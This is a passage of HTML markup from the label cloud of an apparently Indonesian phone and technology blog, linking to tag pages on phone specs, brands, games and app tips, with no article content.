<a dir='ltr' href='https://www.kursushp.com/search/label/PUBG%20memiliki%20banyak%20jenis%20senjata%20yang%20bisa%20digunakan%20oleh%20pemain'>PUBG memiliki banyak jenis senjata yang bisa digunakan oleh pemain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PUBG%20Mobile%20Rilis%20Senjata%20Baru%20ACE32'>PUBG Mobile Rilis Senjata Baru ACE32</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Quad%20Core'>Quad Core</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Radeon'>Radeon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Radiasi'>Radiasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Radio'>Radio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ratusan'>Ratusan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Razer%20Bakal%20Produksi%20dan%20Jual%20Masker%20Canggih'>Razer Bakal Produksi dan Jual Masker Canggih</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/realme'>realme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%2011%20Pro%20Plus'>Realme 11 Pro Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/realme%203'>realme 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/realme%203%20pro'>realme 3 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%206'>Realme 6</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%208%20Pro%20Dirilis'>Realme 8 Pro Dirilis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%20Bakal%20Tancap%20Gas%20Rilis%20Ponsel%205G'>Realme Bakal Tancap Gas Rilis Ponsel 5G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/redmi'>redmi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/redmi%20note%207%20pro'>redmi note 7 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Rekam'>Rekam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/REMOVE%20FRP%20SAMSUNG%20GALAXY%20J2%20PRIME%20G532G-M-F%202017%20NEW%20METHOD'>REMOVE FRP SAMSUNG GALAXY J2 PRIME G532G-M-F 2017 NEW METHOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Reshuffle'>Reshuffle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Resiko'>Resiko</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Resmi'>Resmi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Review%20Redmi%209T'>Review Redmi 9T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Revolusi'>Revolusi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Rilis'>Rilis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/RIM'>RIM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Riset'>Riset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ritel'>Ritel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Robot'>Robot</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Robot%20Canggih%20NASA%20Mulai%20Bergerak%20Cari%20Kehidupan%20di%20Mars'>Robot Canggih NASA Mulai Bergerak Cari Kehidupan di Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Rollercoaster'>Rollercoaster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Safari'>Safari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Saham'>Saham</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Saingan'>Saingan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sains'>Sains</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Samsung%20A3%202017%20SM-A320FL.Remove%20google%20account%20bypass%20FRP.Without%20PC.NEW%20METHOD%21%21%21'>Samsung A3 2017 SM-A320FL.Remove google account bypass FRP.Without PC.NEW METHOD!!!</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Samsung%20Galaxy%20S%20II'>Samsung Galaxy S II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/samsung%20galaxy%20s10'>samsung galaxy s10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/samsung%20galaxy%20s10%20plus'>samsung galaxy s10 plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sandy%20Bridge'>Sandy Bridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Satelit'>Satelit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/satelit%20nusantara%20satu'>satelit nusantara satu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Science'>Science</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Search'>Search</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Seberapa'>Seberapa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Security'>Security</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sedunia'>Sedunia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sejarah%20ponsel%20dimulai%20pada%20tahun%201973'>Sejarah ponsel dimulai pada tahun 1973</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Seks'>Seks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Senjata%20Assault%20Rifle%20di%20PUBG%20Mobile'>Senjata Assault Rifle di PUBG Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/senjata%20Sniper%20Rifle%20yang%20populer%20di%20PUBG%20Mobile'>senjata Sniper Rifle yang populer di PUBG Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sentuhan'>Sentuhan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sepeda'>Sepeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Serba%20Serbi%20Teknologi'>Serba Serbi Teknologi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Serpong'>Serpong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Server'>Server</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Servis%20Handphone%3A%20Manfaat%20Merawat%20Handphone%20dari%20Produk%20Oppo'>Servis Handphone: Manfaat Merawat Handphone dari Produk Oppo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Servis%20Handphone%3A%20Manfaat%20Merawat%20Handphone%20dari%20Produk%20Realme'>Servis Handphone: Manfaat Merawat Handphone dari Produk Realme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Servis%20Handphone%3A%20Mengapa%20Penting%20dan%20Bagaimana%20Manfaatnya%20untuk%20Produk%20Xiaomi%20Anda'>Servis Handphone: Mengapa Penting dan Bagaimana Manfaatnya untuk Produk Xiaomi Anda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Siap'>Siap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Siapa%20penggantinya%3F'>Siapa penggantinya?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Siapkan'>Siapkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Simple'>Simple</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Situs'>Situs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Skype'>Skype</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smart'>Smart</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smartphone'>Smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smartphone%20Ukuran%20Kecil%20Mau%20Punah%3F'>Smartphone Ukuran Kecil Mau Punah?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smartwatch%20Anti-Monoton%20Club'>Smartwatch Anti-Monoton Club</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/SMS'>SMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/snapdragon%20855'>snapdragon 855</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Soal'>Soal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Solusee'>Solusee</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sony%20Ericsson'>Sony Ericsson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spacex'>spacex</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Speaker'>Speaker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Speaker%20Pintar%20Nest%20Mini'>Speaker Pintar Nest Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/SpeedUP'>SpeedUP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spek%20hp'>spek hp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20dan%20Fitur%20Realme%20C55%3A%20Layar%2090%20Hz'>Spesifikasi dan Fitur Realme C55: Layar 90 Hz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20honor%2010%20lite'>spesifikasi honor 10 lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20iPhone%2011%20Pro'>spesifikasi iPhone 11 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20iPhone%2011%20Pro%20Max'>spesifikasi iPhone 11 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20iPhone%2012'>spesifikasi iPhone 12</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2012%20Mini'>Spesifikasi iPhone 12 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2012%20Pro'>Spesifikasi iPhone 12 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2012%20Pro%20Max'>Spesifikasi iPhone 12 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013'>Spesifikasi iPhone 13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013%20Mini'>Spesifikasi iPhone 13 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013%20Pro'>Spesifikasi iPhone 13 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013%20Pro%20Max'>Spesifikasi iPhone 13 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2014'>Spesifikasi iPhone 14</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2014%20Plus'>Spesifikasi iPhone 14 Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2014%20Pro%20Max'>Spesifikasi iPhone 14 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Kencang%20di%20Kelasnya'>Spesifikasi Kencang di Kelasnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Lengkap%20Apex%202020'>Spesifikasi Lengkap Apex 2020</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Lengkap%20dan%20Harga%20Oppo%20Find%20X2%20dan%20Find%20X2%20Pro%20Terbaru'>Spesifikasi Lengkap dan Harga Oppo Find X2 dan Find X2 Pro Terbaru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20realme%203'>spesifikasi realme 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20redmi%20note%207%20pro'>spesifikasi redmi note 7 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Redmi%20Note%209%20Pro'>Spesifikasi Redmi Note 9 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20xiaomi%20mi%209'>spesifikasi xiaomi mi 9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifkasi%20iPhone%2014%20Pro'>Spesifkasi iPhone 14 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/StarOne'>StarOne</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/startup'>startup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/steam'>steam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Stop'>Stop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Stylish'>Stylish</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Suaka'>Suaka</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sudah'>Sudah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/sundar%20pichai'>sundar pichai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Super'>Super</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Symbian'>Symbian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tablet'>Tablet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tahan'>Tahan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Taiwan'>Taiwan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Takut%20Virus%20Corona'>Takut Virus Corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tangkap'>Tangkap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Target'>Target</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tata'>Tata</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tawarkan'>Tawarkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/tcash%20berubah%20jadi%20linkaja'>tcash berubah jadi linkaja</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Teknologi'>Teknologi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Teknologi%20Deepfake%20%27Hidupkan%27%20Foto%20Jadul%20Bikin%20Takjub%20dan%20Takut'>Teknologi Deepfake &#39;Hidupkan&#39; Foto Jadul Bikin Takjub dan Takut</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Teknologi%20Quick%20Charge%20Bakal%20Ditinggalkan'>Teknologi Quick Charge Bakal Ditinggalkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telecommunication'>Telecommunication</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telekomunikasi'>Telekomunikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telepon'>Telepon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telko-Internet'>Telko-Internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telkom'>Telkom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telkomsel'>Telkomsel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tembus'>Tembus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tempat%20Rahasia%20Makhluk%20Aneh'>Tempat Rahasia Makhluk Aneh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Terkaya'>Terkaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tertekan'>Tertekan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Terus'>Terus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ThinkPad'>ThinkPad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/TI'>TI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tifatul'>Tifatul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tingkatkan'>Tingkatkan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tips%20dan%20Trick'>Tips dan Trick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/tips%20instagram'>tips instagram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/tips%20whatsapp'>tips whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tipu'>Tipu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tlovers'>Tlovers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Toshiba'>Toshiba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Toyota'>Toyota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tradisional'>Tradisional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Trafic'>Trafic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Transaksi'>Transaksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Transformer'>Transformer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tren%20Halal%20Lifestyle%20Dorong%20Kelahiran%20Marketplace%20Halal%20di%20Indonesia'>Tren Halal Lifestyle Dorong Kelahiran Marketplace Halal di Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Trend%20Micro'>Trend Micro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Triliunan'>Triliunan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tsunami'>Tsunami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tumbangkan'>Tumbangkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tunda'>Tunda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tunggu'>Tunggu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Turun%20Harga%21%20Ini%20Harga%20iPhone%207%20dan%20iPhone%207%20Plus%20Sekarang%20di%20Indonesia'>Turun Harga! Ini Harga iPhone 7 dan iPhone 7 Plus Sekarang di Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tweeps'>Tweeps</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Twitter'>Twitter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Twitter%20Uji%20Coba%20Fitur%20%27Undo%20Send%27'>Twitter Uji Coba Fitur &#39;Undo Send&#39;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ubur-ubur'>Ubur-ubur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Udin'>Udin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/UFS%20Micro'>UFS Micro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ulang'>Ulang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ultah'>Ultah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/UMKM'>UMKM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Undagan'>Undagan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ungkap'>Ungkap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Update'>Update</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/USD'>USD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Varian'>Varian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/via'>via</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Virtual'>Virtual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Virus'>Virus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Virus%20Corona%20Bikin%20iPhone%209%20Ambyar'>Virus Corona Bikin iPhone 9 Ambyar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Vivo%20V19%20Usung%20Kamera%20Selfie%20Malam%20Hari'>Vivo V19 Usung Kamera Selfie Malam Hari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Vivo%20Y100%205G'>Vivo Y100 5G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Voice'>Voice</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Warner%20Bros'>Warner Bros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Watch%20Fit%20Elegant%20Edition'>Watch Fit Elegant Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/WebOS'>WebOS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Western'>Western</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp'>whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp%20diblokir'>whatsapp diblokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp%20kena%20blokir'>whatsapp kena blokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp%20plus'>whatsapp plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Wi-Fi%20adalah%20teknologi%20jaringan%20nirkabel%20yang%20memungkinkan%20perangkat%20untuk%20terhubung%20ke%20internet%20tanpa%20menggunakan%20kabel'>Wi-Fi adalah teknologi jaringan nirkabel yang memungkinkan perangkat untuk terhubung ke internet tanpa menggunakan kabel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/wifi'>wifi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/WikiLeaks'>WikiLeaks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Wildfire'>Wildfire</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Wimax'>Wimax</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Windows'>Windows</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Workshop'>Workshop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xbox'>Xbox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xbox%20360'>Xbox 360</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/xiaomi'>xiaomi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/xiaomi%20mi%209'>xiaomi mi 9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xiaomi%20Mix%20Fold%203%20Smartphone%20Lipat%20dengan%20Fitur%20Mewah'>Xiaomi Mix Fold 3 Smartphone Lipat dengan Fitur Mewah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xiaomi%3A%20Tunggu%20Rajanya%20HP%20dari%20Kami'>Xiaomi: Tunggu Rajanya HP dari Kami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/xl'>xl</a>
</span>
<span class='label-size label-size-1'>
